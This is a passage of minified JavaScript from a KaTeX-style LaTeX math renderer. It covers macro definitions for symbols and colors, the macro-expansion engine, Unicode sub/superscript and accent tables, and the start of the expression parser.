on"),D("\\colonminus","\\coloneq"),D("\\coloncolonminus","\\Coloneq"),D("\\minuscolon","\\eqcolon"),D("\\minuscoloncolon","\\Eqcolon"),D("\\coloncolonapprox","\\Colonapprox"),D("\\coloncolonsim","\\Colonsim"),D("\\simcolon","\\mathrel{\\sim\\mathrel{\\mkern-1.2mu}\\vcentcolon}"),D("\\simcoloncolon","\\mathrel{\\sim\\mathrel{\\mkern-1.2mu}\\dblcolon}"),D("\\approxcolon","\\mathrel{\\approx\\mathrel{\\mkern-1.2mu}\\vcentcolon}"),D("\\approxcoloncolon","\\mathrel{\\approx\\mathrel{\\mkern-1.2mu}\\dblcolon}"),D("\\notni","\\html@mathml{\\not\\ni}{\\mathrel{\\char`∌}}"),D("\\limsup","\\DOTSB\\operatorname*{lim\\,sup}"),D("\\liminf","\\DOTSB\\operatorname*{lim\\,inf}"),D("\\injlim","\\DOTSB\\operatorname*{inj\\,lim}"),D("\\projlim","\\DOTSB\\operatorname*{proj\\,lim}"),D("\\varlimsup","\\DOTSB\\operatorname*{\\overline{lim}}"),D("\\varliminf","\\DOTSB\\operatorname*{\\underline{lim}}"),D("\\varinjlim","\\DOTSB\\operatorname*{\\underrightarrow{lim}}"),D("\\varprojlim","\\DOTSB\\operatorname*{\\underleftarrow{lim}}"),D("\\gvertneqq","\\html@mathml{\\@gvertneqq}{≩}"),D("\\lvertneqq","\\html@mathml{\\@lvertneqq}{≨}"),D("\\ngeqq","\\html@mathml{\\@ngeqq}{≱}"),D("\\ngeqslant","\\html@mathml{\\@ngeqslant}{≱}"),D("\\nleqq","\\html@mathml{\\@nleqq}{≰}"),D("\\nleqslant","\\html@mathml{\\@nleqslant}{≰}"),D("\\nshortmid","\\html@mathml{\\@nshortmid}{∤}"),D("\\nshortparallel","\\html@mathml{\\@nshortparallel}{∦}"),D("\\nsubseteqq","\\html@mathml{\\@nsubseteqq}{⊈}"),D("\\nsupseteqq","\\html@mathml{\\@nsupseteqq}{⊉}"),D("\\varsubsetneq","\\html@mathml{\\@varsubsetneq}{⊊}"),D("\\varsubsetneqq","\\html@mathml{\\@varsubsetneqq}{⫋}"),D("\\varsupsetneq","\\html@mathml{\\@varsupsetneq}{⊋}"),D("\\varsupsetneqq","\\html@mathml{\\@varsupsetneqq}{⫌}"),D("\\imath","\\html@mathml{\\@imath}{ı}"),D("\\jmath","\\html@mathml{\\@jmath}{ȷ}"),D("\\llbracket","\\html@mathml{\\mathopen{[\\mkern-3.2mu[}}{\\mathopen{\\char`⟦}}"),D("\\rrbracket","\\html@mathml{\\mathclose{]\\mkern-3.2mu]}}{\\mathclose{\\char`⟧}}"),D("⟦","\\llbracket"),D("⟧","\\rrbracket"),D("\\lBrace","\\html@mathml{\\mathopen{\\{\\mkern-3.2mu[}}{\\mathopen{\\char`⦃}}"),D("\\rBrace","\\html@mathml{\\mathclose{]\\mkern-3.2mu\\}}}{\\mathclose{\\char`⦄}}"),D("⦃","\\lBrace"),D("⦄","\\rBrace"),D("\\minuso","\\mathbin{\\html@mathml{{\\mathrlap{\\mathchoice{\\kern{0.145em}}{\\kern{0.145em}}{\\kern{0.1015em}}{\\kern{0.0725em}}\\circ}{-}}}{\\char`⦵}}"),D("⦵","\\minuso"),D("\\darr","\\downarrow"),D("\\dArr","\\Downarrow"),D("\\Darr","\\Downarrow"),D("\\lang","\\langle"),D("\\rang","\\rangle"),D("\\uarr","\\uparrow"),D("\\uArr","\\Uparrow"),D("\\Uarr","\\Uparrow"),D("\\N","\\mathbb{N}"),D("\\R","\\mathbb{R}"),D("\\Z","\\mathbb{Z}"),D("\\alef","\\aleph"),D("\\alefsym","\\aleph"),D("\\Alpha","\\mathrm{A}"),D("\\Beta","\\mathrm{B}"),D("\\bull","\\bullet"),D("\\Chi","\\mathrm{X}"),D("\\clubs","\\clubsuit"),D("\\cnums","\\mathbb{C}"),D("\\Complex","\\mathbb{C}"),D("\\Dagger","\\ddagger"),D("\\diamonds","\\diamondsuit"),D("\\empty","\\emptyset"),D("\\Epsilon","\\mathrm{E}"),D("\\Eta","\\mathrm{H}"),D("\\exist","\\exists"),D("\\harr","\\leftrightarrow"),D("\\hArr","\\Leftrightarrow"),D("\\Harr","\\Leftrightarrow"),D("\\hearts","\\heartsuit"),D("\\image","\\Im"),D("\\infin","\\infty"),D("\\Iota","\\mathrm{I}"),D("\\isin","\\in"),D("\\Kappa","\\mathrm{K}"),D("\\larr","\\leftarrow"),D("\\lArr","\\Leftarrow"),D("\\Larr","\\Leftarrow"),D("\\lrarr","\\leftrightarrow"),D("\\lrArr","\\Leftrightarrow"),D("\\Lrarr","\\Leftrightarrow"),D("\\Mu","\\mathrm{M}"),D("\\natnums","\\mathbb{N}"),D("\\Nu","\\mathrm{N}"),D("\\Omicron","\\mathrm{O}"),D("\\plusmn","\\pm"),D("\\rarr","\\rightarrow"),D("\\rArr","\\Rightarrow"),D("\\Rarr","\\Rightarrow"),D("\\real","\\Re"),D("\\reals","\\mathbb{R}"),D("\\Reals","\\mathbb{R}"),D("\\Rho","\\mathrm{P}"),D("\\sdot","\\cdot"),D("\\sect","\\S"),D("\\spades","\\spadesuit"),D("\\sub","\\subset"),D("\\sube","\\subseteq"),D("\\supe","\\supseteq"),D("\\Tau","\\mathrm{T}"),D("\\thetasym","\\vartheta"),D("\\weierp","\\wp"),D("\\Zeta","\\mathrm{Z}"),D("\\argmin","\\DOTSB\\operatorname*{arg\\,min}"),D("\\argmax","\\DOTSB\\operatorname*{arg\\,max}"),D("\\plim","\\DOTSB\\mathop{\\operatorname{plim}}\\limits"),D("\\bra","\\mathinner{\\langle{#1}|}"),D("\\ket","\\mathinner{|{#1}\\rangle}"),D("\\braket","\\mathinner{\\langle{#1}\\rangle}"),D("\\Bra","\\left\\langle#1\\right|"),D("\\Ket","\\left|#1\\right\\rangle");var Vy=e=>t=>{var n=t.consumeArg().tokens,r=t.consumeArg().tokens,s=t.consumeArg().tokens,l=t.consumeArg().tokens,u=t.macros.get("|"),c=t.macros.get("\\|");t.macros.beginGroup();var f=g=>v=>{e&&(v.macros.set("|",u),s.length&&v.macros.set("\\|",c));var b=g;if(!g&&s.length){var S=v.future();S.text==="|"&&(v.popToken(),b=!0)}return{tokens:b?s:r,numArgs:0}};t.macros.set("|",f(!1)),s.length&&t.macros.set("\\|",f(!0));var d=t.consumeArg().tokens,m=t.expandTokens([...l,...d,...n]);return t.macros.endGroup(),{tokens:m.reverse(),numArgs:0}};D("\\bra@ket",Vy(!1)),D("\\bra@set",Vy(!0)),D("\\Braket","\\bra@ket{\\left\\langle}{\\,\\middle\\vert\\,}{\\,\\middle\\vert\\,}{\\right\\rangle}"),D("\\Set","\\bra@set{\\left\\{\\:}{\\;\\middle\\vert\\;}{\\;\\middle\\Vert\\;}{\\:\\right\\}}"),D("\\set","\\bra@set{\\{\\,}{\\mid}{}{\\,\\}}"),D("\\angln","{\\angl n}"),D("\\blue","\\textcolor{##6495ed}{#1}"),D("\\orange","\\textcolor{##ffa500}{#1}"),D("\\pink","\\textcolor{##ff00af}{#1}"),D("\\red","\\textcolor{##df0030}{#1}"),D("\\green","\\textcolor{##28ae7b}{#1}"),D("\\gray","\\textcolor{gray}{#1}"),D("\\purple","\\textcolor{##9d38bd}{#1}"),D("\\blueA","\\textcolor{##ccfaff}{#1}"),D("\\blueB","\\textcolor{##80f6ff}{#1}"),D("\\blueC","\\textcolor{##63d9ea}{#1}"),D("\\blueD","\\textcolor{##11accd}{#1}"),D("\\blueE","\\textcolor{##0c7f99}{#1}"),D("\\tealA","\\textcolor{##94fff5}{#1}"),D("\\tealB","\\textcolor{##26edd5}{#1}"),D("\\tealC","\\textcolor{##01d1c1}{#1}"),D("\\tealD","\\textcolor{##01a995}{#1}"),D("\\tealE","\\textcolor{##208170}{#1}"),D("\\greenA","\\textcolor{##b6ffb0}{#1}"),D("\\greenB","\\textcolor{##8af281}{#1}"),D("\\greenC","\\textcolor{##74cf70}{#1}"),D("\\greenD","\\textcolor{##1fab54}{#1}"),D("\\greenE","\\textcolor{##0d923f}{#1}"),D("\\goldA","\\textcolor{##ffd0a9}{#1}"),D("\\goldB","\\textcolor{##ffbb71}{#1}"),D("\\goldC","\\textcolor{##ff9c39}{#1}"),D("\\goldD","\\textcolor{##e07d10}{#1}"),D("\\goldE","\\textcolor{##a75a05}{#1}"),D("\\redA","\\textcolor{##fca9a9}{#1}"),D("\\redB","\\textcolor{##ff8482}{#1}"),D("\\redC","\\textcolor{##f9685d}{#1}"),D("\\redD","\\textcolor{##e84d39}{#1}"),D("\\redE","\\textcolor{##bc2612}{#1}"),D("\\maroonA","\\textcolor{##ffbde0}{#1}"),D("\\maroonB","\\textcolor{##ff92c6}{#1}"),D("\\maroonC","\\textcolor{##ed5fa6}{#1}"),D("\\maroonD","\\textcolor{##ca337c}{#1}"),D("\\maroonE","\\textcolor{##9e034e}{#1}"),D("\\purpleA","\\textcolor{##ddd7ff}{#1}"),D("\\purpleB","\\textcolor{##c6b9fc}{#1}"),D("\\purpleC","\\textcolor{##aa87ff}{#1}"),D("\\purpleD","\\textcolor{##7854ab}{#1}"),D("\\purpleE","\\textcolor{##543b78}{#1}"),D("\\mintA","\\textcolor{##f5f9e8}{#1}"),D("\\mintB","\\textcolor{##edf2df}{#1}"),D("\\mintC","\\textcolor{##e0e5cc}{#1}"),D("\\grayA","\\textcolor{##f6f7f7}{#1}"),D("\\grayB","\\textcolor{##f0f1f2}{#1}"),D("\\grayC","\\textcolor{##e3e5e6}{#1}"),D("\\grayD","\\textcolor{##d6d8da}{#1}"),D("\\grayE","\\textcolor{##babec2}{#1}"),D("\\grayF","\\textcolor{##888d93}{#1}"),D("\\grayG","\\textcolor{##626569}{#1}"),D("\\grayH","\\textcolor{##3b3e40}{#1}"),D("\\grayI","\\textcolor{##21242c}{#1}"),D("\\kaBlue","\\textcolor{##314453}{#1}"),D("\\kaGreen","\\textcolor{##71B307}{#1}");var Hy={"^":!0,_:!0,"\\limits":!0,"\\nolimits":!0};class wj{constructor(t,n,r){this.settings=void 0,this.expansionCount=void 0,this.lexer=void 0,this.macros=void 0,this.stack=void 0,this.mode=void 0,this.settings=n,this.expansionCount=0,this.feed(t),this.macros=new bj(xj,n.macros),this.mode=r,this.stack=[]}feed(t){this.lexer=new Ly(t,this.settings)}switchMode(t){this.mode=t}beginGroup(){this.macros.beginGroup()}endGroup(){this.macros.endGroup()}endGroups(){this.macros.endGroups()}future(){return this.stack.length===0&&this.pushToken(this.lexer.lex()),this.stack[this.stack.length-1]}popToken(){return this.future(),this.stack.pop()}pushToken(t){this.stack.push(t)}pushTokens(t){this.stack.push(...t)}scanArgument(t){var n,r,s;if(t){if(this.consumeSpaces(),this.future().text!=="[")return null;n=this.popToken(),{tokens:s,end:r}=this.consumeArg(["]"])}else({tokens:s,start:n,end:r}=this.consumeArg());return this.pushToken(new mr("EOF",r.loc)),this.pushTokens(s),n.range(r,"")}consumeSpaces(){for(;;){var t=this.future();if(t.text===" ")this.stack.pop();else break}}consumeArg(t){var n=[],r=t&&t.length>0;r||this.consumeSpaces();var s=this.future(),l,u=0,c=0;do{if(l=this.popToken(),n.push(l),l.text==="{")++u;else if(l.text==="}"){if(--u,u===-1)throw new me("Extra }",l)}else if(l.text==="EOF")throw new me("Unexpected end of input in a macro argument, expected '"+(t&&r?t[c]:"}")+"'",l);if(t&&r)if((u===0||u===1&&t[c]==="{")&&l.text===t[c]){if(++c,c===t.length){n.splice(-c,c);break}}else c=0}while(u!==0||r);return s.text==="{"&&n[n.length-1].text==="}"&&(n.pop(),n.shift()),n.reverse(),{tokens:n,start:s,end:l}}consumeArgs(t,n){if(n){if(n.length!==t+1)throw new me("The length of delimiters doesn't match the number of args!");for(var r=n[0],s=0;s<r.length;s++){var l=this.popToken();if(r[s]!==l.text)throw new me("Use of the macro doesn't match its definition",l)}}for(var u=[],c=0;c<t;c++)u.push(this.consumeArg(n&&n[c+1]).tokens);return u}countExpansion(t){if(this.expansionCount+=t,this.expansionCount>this.settings.maxExpand)throw new me("Too many expansions: infinite loop or need to increase maxExpand setting")}expandOnce(t){var n=this.popToken(),r=n.text,s=n.noexpand?null:this._getExpansion(r);if(s==null||t&&s.unexpandable){if(t&&s==null&&r[0]==="\\"&&!this.isDefined(r))throw new me("Undefined control sequence: "+r);return this.pushToken(n),!1}this.countExpansion(1);var l=s.tokens,u=this.consumeArgs(s.numArgs,s.delimiters);if(s.numArgs){l=l.slice();for(var c=l.length-1;c>=0;--c){var f=l[c];if(f.text==="#"){if(c===0)throw new me("Incomplete placeholder at end of macro body",f);if(f=l[--c],f.text==="#")l.splice(c+1,1);else if(/^[1-9]$/.test(f.text))l.splice(c,2,...u[+f.text-1]);else throw new me("Not a valid argument number",f)}}}return this.pushTokens(l),l.length}expandAfterFuture(){return this.expandOnce(),this.future()}expandNextToken(){while(!0)if(this.expandOnce()===!1){var t=this.stack.pop();return t.treatAsRelax&&(t.text="\\relax"),t}throw new Error}expandMacro(t){return this.macros.has(t)?this.expandTokens([new mr(t)]):void 0}expandTokens(t){var n=[],r=this.stack.length;for(this.pushTokens(t);this.stack.length>r;)if(this.expandOnce(!0)===!1){var s=this.stack.pop();s.treatAsRelax&&(s.noexpand=!1,s.treatAsRelax=!1),n.push(s)}return this.countExpansion(n.length),n}expandMacroAsText(t){var n=this.expandMacro(t);return n&&n.map(r=>r.text).join("")}_getExpansion(t){var n=this.macros.get(t);if(n==null)return n;if(t.length===1){var r=this.lexer.catcodes[t];if(r!=null&&r!==13)return}var s=typeof n=="function"?n(this):n;if(typeof s=="string"){var l=0;if(s.indexOf("#")!==-1)for(var u=s.replace(/##/g,"");u.indexOf("#"+(l+1))!==-1;)++l;for(var c=new Ly(s,this.settings),f=[],d=c.lex();d.text!=="EOF";)f.push(d),d=c.lex();f.reverse();var m={tokens:f,numArgs:l};return m}return s}isDefined(t){return this.macros.has(t)||sa.hasOwnProperty(t)||Ct.math.hasOwnProperty(t)||Ct.text.hasOwnProperty(t)||Hy.hasOwnProperty(t)}isExpandable(t){var n=this.macros.get(t);return n!=null?typeof n=="string"||typeof n=="function"||!n.unexpandable:sa.hasOwnProperty(t)&&!sa[t].primitive}}var Py=/^[₊₋₌₍₎₀₁₂₃₄₅₆₇₈₉ₐₑₕᵢⱼₖₗₘₙₒₚᵣₛₜᵤᵥₓᵦᵧᵨᵩᵪ]/,Qc=Object.freeze({"₊":"+","₋":"-","₌":"=","₍":"(","₎":")","₀":"0","₁":"1","₂":"2","₃":"3","₄":"4","₅":"5","₆":"6","₇":"7","₈":"8","₉":"9","ₐ":"a","ₑ":"e","ₕ":"h","ᵢ":"i","ⱼ":"j","ₖ":"k","ₗ":"l","ₘ":"m","ₙ":"n","ₒ":"o","ₚ":"p","ᵣ":"r","ₛ":"s","ₜ":"t","ᵤ":"u","ᵥ":"v","ₓ":"x","ᵦ":"β","ᵧ":"γ","ᵨ":"ρ","ᵩ":"ϕ","ᵪ":"χ","⁺":"+","⁻":"-","⁼":"=","⁽":"(","⁾":")","⁰":"0","¹":"1","²":"2","³":"3","⁴":"4","⁵":"5","⁶":"6","⁷":"7","⁸":"8","⁹":"9","ᴬ":"A","ᴮ":"B","ᴰ":"D","ᴱ":"E","ᴳ":"G","ᴴ":"H","ᴵ":"I","ᴶ":"J","ᴷ":"K","ᴸ":"L","ᴹ":"M","ᴺ":"N","ᴼ":"O","ᴾ":"P","ᴿ":"R","ᵀ":"T","ᵁ":"U","ⱽ":"V","ᵂ":"W","ᵃ":"a","ᵇ":"b","ᶜ":"c","ᵈ":"d","ᵉ":"e","ᶠ":"f","ᵍ":"g",ʰ:"h","ⁱ":"i",ʲ:"j","ᵏ":"k",ˡ:"l","ᵐ":"m",ⁿ:"n","ᵒ":"o","ᵖ":"p",ʳ:"r",ˢ:"s","ᵗ":"t","ᵘ":"u","ᵛ":"v",ʷ:"w",ˣ:"x",ʸ:"y","ᶻ":"z","ᵝ":"β","ᵞ":"γ","ᵟ":"δ","ᵠ":"ϕ","ᵡ":"χ","ᶿ":"θ"}),n4={"́":{text:"\\'",math:"\\acute"},"̀":{text:"\\`",math:"\\grave"},"̈":{text:'\\"',math:"\\ddot"},"̃":{text:"\\~",math:"\\tilde"},"̄":{text:"\\=",math:"\\bar"},"̆":{text:"\\u",math:"\\breve"},"̌":{text:"\\v",math:"\\check"},"̂":{text:"\\^",math:"\\hat"},"̇":{text:"\\.",math:"\\dot"},"̊":{text:"\\r",math:"\\mathring"},"̋":{text:"\\H"},"̧":{text:"\\c"}},Fy={á:"á",à:"à",ä:"ä",ǟ:"ǟ",ã:"ã",ā:"ā",ă:"ă",ắ:"ắ",ằ:"ằ",ẵ:"ẵ",ǎ:"ǎ",â:"â",ấ:"ấ",ầ:"ầ",ẫ:"ẫ",ȧ:"ȧ",ǡ:"ǡ",å:"å",ǻ:"ǻ",ḃ:"ḃ",ć:"ć",ḉ:"ḉ",č:"č",ĉ:"ĉ",ċ:"ċ",ç:"ç",ď:"ď",ḋ:"ḋ",ḑ:"ḑ",é:"é",è:"è",ë:"ë",ẽ:"ẽ",ē:"ē",ḗ:"ḗ",ḕ:"ḕ",ĕ:"ĕ",ḝ:"ḝ",ě:"ě",ê:"ê",ế:"ế",ề:"ề",ễ:"ễ",ė:"ė",ȩ:"ȩ",ḟ:"ḟ",ǵ:"ǵ",ḡ:"ḡ",ğ:"ğ",ǧ:"ǧ",ĝ:"ĝ",ġ:"ġ",ģ:"ģ",ḧ:"ḧ",ȟ:"ȟ",ĥ:"ĥ",ḣ:"ḣ",ḩ:"ḩ",í:"í",ì:"ì",ï:"ï",ḯ:"ḯ",ĩ:"ĩ",ī:"ī",ĭ:"ĭ",ǐ:"ǐ",î:"î",ǰ:"ǰ",ĵ:"ĵ",ḱ:"ḱ",ǩ:"ǩ",ķ:"ķ",ĺ:"ĺ",ľ:"ľ",ļ:"ļ",ḿ:"ḿ",ṁ:"ṁ",ń:"ń",ǹ:"ǹ",ñ:"ñ",ň:"ň",ṅ:"ṅ",ņ:"ņ",ó:"ó",ò:"ò",ö:"ö",ȫ:"ȫ",õ:"õ",ṍ:"ṍ",ṏ:"ṏ",ȭ:"ȭ",ō:"ō",ṓ:"ṓ",ṑ:"ṑ",ŏ:"ŏ",ǒ:"ǒ",ô:"ô",ố:"ố",ồ:"ồ",ỗ:"ỗ",ȯ:"ȯ",ȱ:"ȱ",ő:"ő",ṕ:"ṕ",ṗ:"ṗ",ŕ:"ŕ",ř:"ř",ṙ:"ṙ",ŗ:"ŗ",ś:"ś",ṥ:"ṥ",š:"š",ṧ:"ṧ",ŝ:"ŝ",ṡ:"ṡ",ş:"ş",ẗ:"ẗ",ť:"ť",ṫ:"ṫ",ţ:"ţ",ú:"ú",ù:"ù",ü:"ü",ǘ:"ǘ",ǜ:"ǜ",ǖ:"ǖ",ǚ:"ǚ",ũ:"ũ",ṹ:"ṹ",ū:"ū",ṻ:"ṻ",ŭ:"ŭ",ǔ:"ǔ",û:"û",ů:"ů",ű:"ű",ṽ:"ṽ",ẃ:"ẃ",ẁ:"ẁ",ẅ:"ẅ",ŵ:"ŵ",ẇ:"ẇ",ẘ:"ẘ",ẍ:"ẍ",ẋ:"ẋ",ý:"ý",ỳ:"ỳ",ÿ:"ÿ",ỹ:"ỹ",ȳ:"ȳ",ŷ:"ŷ",ẏ:"ẏ",ẙ:"ẙ",ź:"ź",ž:"ž",ẑ:"ẑ",ż:"ż",Á:"Á",À:"À",Ä:"Ä",Ǟ:"Ǟ",Ã:"Ã",Ā:"Ā",Ă:"Ă",Ắ:"Ắ",Ằ:"Ằ",Ẵ:"Ẵ",Ǎ:"Ǎ",Â:"Â",Ấ:"Ấ",Ầ:"Ầ",Ẫ:"Ẫ",Ȧ:"Ȧ",Ǡ:"Ǡ",Å:"Å",Ǻ:"Ǻ",Ḃ:"Ḃ",Ć:"Ć",Ḉ:"Ḉ",Č:"Č",Ĉ:"Ĉ",Ċ:"Ċ",Ç:"Ç",Ď:"Ď",Ḋ:"Ḋ",Ḑ:"Ḑ",É:"É",È:"È",Ë:"Ë",Ẽ:"Ẽ",Ē:"Ē",Ḗ:"Ḗ",Ḕ:"Ḕ",Ĕ:"Ĕ",Ḝ:"Ḝ",Ě:"Ě",Ê:"Ê",Ế:"Ế",Ề:"Ề",Ễ:"Ễ",Ė:"Ė",Ȩ:"Ȩ",Ḟ:"Ḟ",Ǵ:"Ǵ",Ḡ:"Ḡ",Ğ:"Ğ",Ǧ:"Ǧ",Ĝ:"Ĝ",Ġ:"Ġ",Ģ:"Ģ",Ḧ:"Ḧ",Ȟ:"Ȟ",Ĥ:"Ĥ",Ḣ:"Ḣ",Ḩ:"Ḩ",Í:"Í",Ì:"Ì",Ï:"Ï",Ḯ:"Ḯ",Ĩ:"Ĩ",Ī:"Ī",Ĭ:"Ĭ",Ǐ:"Ǐ",Î:"Î",İ:"İ",Ĵ:"Ĵ",Ḱ:"Ḱ",Ǩ:"Ǩ",Ķ:"Ķ",Ĺ:"Ĺ",Ľ:"Ľ",Ļ:"Ļ",Ḿ:"Ḿ",Ṁ:"Ṁ",Ń:"Ń",Ǹ:"Ǹ",Ñ:"Ñ",Ň:"Ň",Ṅ:"Ṅ",Ņ:"Ņ",Ó:"Ó",Ò:"Ò",Ö:"Ö",Ȫ:"Ȫ",Õ:"Õ",Ṍ:"Ṍ",Ṏ:"Ṏ",Ȭ:"Ȭ",Ō:"Ō",Ṓ:"Ṓ",Ṑ:"Ṑ",Ŏ:"Ŏ",Ǒ:"Ǒ",Ô:"Ô",Ố:"Ố",Ồ:"Ồ",Ỗ:"Ỗ",Ȯ:"Ȯ",Ȱ:"Ȱ",Ő:"Ő",Ṕ:"Ṕ",Ṗ:"Ṗ",Ŕ:"Ŕ",Ř:"Ř",Ṙ:"Ṙ",Ŗ:"Ŗ",Ś:"Ś",Ṥ:"Ṥ",Š:"Š",Ṧ:"Ṧ",Ŝ:"Ŝ",Ṡ:"Ṡ",Ş:"Ş",Ť:"Ť",Ṫ:"Ṫ",Ţ:"Ţ",Ú:"Ú",Ù:"Ù",Ü:"Ü",Ǘ:"Ǘ",Ǜ:"Ǜ",Ǖ:"Ǖ",Ǚ:"Ǚ",Ũ:"Ũ",Ṹ:"Ṹ",Ū:"Ū",Ṻ:"Ṻ",Ŭ:"Ŭ",Ǔ:"Ǔ",Û:"Û",Ů:"Ů",Ű:"Ű",Ṽ:"Ṽ",Ẃ:"Ẃ",Ẁ:"Ẁ",Ẅ:"Ẅ",Ŵ:"Ŵ",Ẇ:"Ẇ",Ẍ:"Ẍ",Ẋ:"Ẋ",Ý:"Ý",Ỳ:"Ỳ",Ÿ:"Ÿ",Ỹ:"Ỹ",Ȳ:"Ȳ",Ŷ:"Ŷ",Ẏ:"Ẏ",Ź:"Ź",Ž:"Ž",Ẑ:"Ẑ",Ż:"Ż",ά:"ά",ὰ:"ὰ",ᾱ:"ᾱ",ᾰ:"ᾰ",έ:"έ",ὲ:"ὲ",ή:"ή",ὴ:"ὴ",ί:"ί",ὶ:"ὶ",ϊ:"ϊ",ΐ:"ΐ",ῒ:"ῒ",ῑ:"ῑ",ῐ:"ῐ",ό:"ό",ὸ:"ὸ",ύ:"ύ",ὺ:"ὺ",ϋ:"ϋ",ΰ:"ΰ",ῢ:"ῢ",ῡ:"ῡ",ῠ:"ῠ",ώ:"ώ",ὼ:"ὼ",Ύ:"Ύ",Ὺ:"Ὺ",Ϋ:"Ϋ",Ῡ:"Ῡ",Ῠ:"Ῠ",Ώ:"Ώ",Ὼ:"Ὼ"};class Kc{constructor(t,n){this.mode=void 0,this.gullet=void 0,this.settings=void 0,this.leftrightDepth=void 0,this.nextToken=void 0,this.mode="math",this.gullet=new wj(t,n,this.mode),this.settings=n,this.leftrightDepth=0}expect(t,n){if(n===void 0&&(n=!0),this.fetch().text!==t)throw new me("Expected '"+t+"', got '"+this.fetch().text+"'",this.fetch());n&&this.consume()}consume(){this.nextToken=null}fetch(){return this.nextToken==null&&(this.nextToken=this.gullet.expandNextToken()),this.nextToken}switchMode(t){this.mode=t,this.gullet.switchMode(t)}parse(){this.settings.globalGroup||this.gullet.beginGroup(),this.settings.colorIsTextColor&&this.gullet.macros.set("\\color","\\textcolor");try{var t=this.parseExpression(!1);return this.expect("EOF"),this.settings.globalGroup||this.gullet.endGroup(),t}finally{this.gullet.endGroups()}}subparse(t){var n=this.nextToken;this.consume(),this.gullet.pushToken(new mr("}")),this.gullet.pushTokens(t);var r=this.parseExpression(!1);return this.expect("}"),this.nextToken=n,r}parseExpression(t,n){for(var r=[];;){this.mode==="math"&&this.consumeSpaces();var s=this.fetch();if(Kc.endOfExpression.indexOf(s.text)!==-1||n&&s.text===n||t&&sa[s.text]&&sa[s.text].infix)break;var l=this.parseAtom(n);if(l){if(l.type==="internal")continue}else break;r.push(l)}return this.mode==="text"&&this.formLigatures(r),this.handleInfixNodes(r)}handleInfixNodes(t){for(var n=-1,r,s=0;s<t.length;s++)if(t[s].type==="infix"){if(n!==-1)throw new me("only one infix operator per group",t[s].token);n=s,r=t[s].replaceWith}if(n!==-1&&r){var l,u,c=t.slice(0,n),f=t.slice(n+1);c.length===1&&c[0].type==="ordgroup"?l=c[0]:l={type:"ordgroup",mode:this.mode,body:c},f.length===1&&f[0].type==="ordgroup"?u=f[0]:u={type:"ordgroup",mode:this.mode,body:f};var d;return r==="\\\\abovefrac"?d=this.callFunction(r,[l,t[n],u],[]):d=this.callFunction(r,[l,u],[]),[d]}else return t}handleSupSubscript(t){var n=this.fetch(),r=n.text;this.consume(),this.consumeSpaces();var s;do{var l;s=this.parseGroup(t)}while(((l=s)==null?void 0:l.type)==="internal");if(!s)throw new me("Expected group after '"+r+"'",n);return s}formatUnsupportedCmd(t){for(var n=[],r=0;r<t.length;r++)n.push({type:"textord",mode:"text",text:t[r]});var s={type:"text",mode:this.mode,body:n},l={type:"color",mode:this.mode,color:this.settings.errorColor,body:[s]};return l}parseAtom(t){var n=this.parseGroup("atom",t);if((n==null?void 0:n.type)==="internal"||this.mode==="text")return n;for(var r,s;;){this.consumeSpaces();var l=this.fetch();if(l.text==="\\limits"||l.text==="\\nolimits"){if(n&&n.type==="op"){var u=l.text==="\\limits";n.limits=u,n.alwaysHandleSupSub=!0}else if(n&&n.type==="operatorname")n.alwaysHandleSupSub&&(n.limits=l.text==="\\limits");else throw new me("Limit controls must follow a math operator",l);this.consume()}else if(l.text==="^"){if(r)throw new me("Double superscript",l);r=this.handleSupSubscript("superscript")}else if(l.text==="_"){if(s)throw new me("Double subscript",l);s=this.handleSupSubscript("subscript")}else if(l.text==="'"){if(r)throw new me("Double superscript",l);var c={type:"textord",mode:this.mode,text:"\\prime"},f=[c];for(this.consume();this.fetch().text==="'";)f.push(c),this.consume();this.fetch().text==="^"&&f.push(this.handleSupSubscript("superscript")),r={type:"ordgroup",mode:this.mode,body:f}}else if(Qc[l.text]){var d=Py.test(l.text),m=[];for(m.push(new mr(Qc[l.text])),this.consume();;){var g=this.fetch().text;if(!Qc[g]||Py.test(g)!==d)break;m.unshift(new mr(Qc[g])),this.consume()}var v=this.subparse(m);d?s={type:"ordgroup",mode:"math",body:v}:r={type:"ordgroup",mode:"math",body:v}}else break}return r||s?{type:"supsub",mode:this.mode,base:n,sup:r,sub:s}:n}parseFunction(t,n){var r=this.fetch(),s=r.text,l=sa[s];if(!l)return null;if(this.consume(),n&&n!=="atom"&&!l.allowedInArgument)throw new me("Got function '"+s+"' with no arguments"+(n?" as "+n:""),r);if(this.mode==="text"&&!l.allowedInText)throw new me("Can't use function '"+s+"' in text mode",r);if(this.mode==="math"&&l.allowedInMath===!1)throw new me("Can't use function '"+s+"' in math mode",r);var{args:u,optArgs:c}=this.parseArguments(s,l);return this.callFunction(s,u,c,r,t)}callFunction(t,n,r,s,l){var u={funcName:t,parser:this,token:s,breakOnTokenText:l},c=sa[t];if(c&&c.handler)return c.handler(u,n,r);throw new me("No function handler for "+t)}parseArguments(t,n){var r=n.numArgs+n.numOptionalArgs;if(r===0)return{args:[],optArgs:[]};for(var s=[],l=[],u=0;u<r;u++){var c=n.argTypes&&n.argTypes[u],f=u<n.numOptionalArgs;(n.primitive&&c==null||n.type==="sqrt"&&u===1&&l[0]==null)&&(c="primitive");var d=this.parseGroupOfType("argument to '"+t+"'",c,f);if(f)l.push(d);else if(d!=null)s.push(d);else throw new me("Null argument, please report this as a bug")}return{args:s,optArgs:l}}parseGroupOfType(t,n,r){switch(n){case"color":return this.parseColorGroup(r);case"size":return this.parseSizeGroup(r);case"url":return this.parseUrlGroup(r);case"math":case"text":return this.parseArgumentGroup(r,n);case"hbox":{var s=this.parseArgumentGroup(r,"text");return s!=null?{type:"styling",mode:s.mode,body:[s],style:"text"}:null}case"raw":{var l=this.parseStringGroup("raw",r);return l!=null?{type:"raw",mode:"text",string:l.text}:null}case"primitive":{if(r)throw new me("A primitive argument cannot be optional");var u=this.parseGroup(t);if(u==null)throw new me("Expected group as "+t,this.fetch());return u}case"original":case null:case void 0:return this.parseArgumentGroup(r);default:throw new me("Unknown group type as "+t,this.fetch())}}consumeSpaces(){for(;this.fetch().text===" ";)this.consume()}parseStringGroup(t,n){var r=this.gullet.scanArgument(n);if(r==null)return null;for(var s="",l;(l=this.fetch()).text!=="EOF";)s+=l.text,this.consume();return this.consume(),r.text=s,r}parseRegexGroup(t,n){for(var r=this.fetch(),s=r,l="",u;(u=this.fetch()).text!=="EOF"&&t.test(l+u.text);)s=u,l+=s.text,this.consume();if(l==="")throw new me("Invalid "+n+": '"+r.text+"'",r);return r.range(s,l)}parseColorGroup(t){var n=this.parseStringGroup("color",t);if(n==null)return null;var 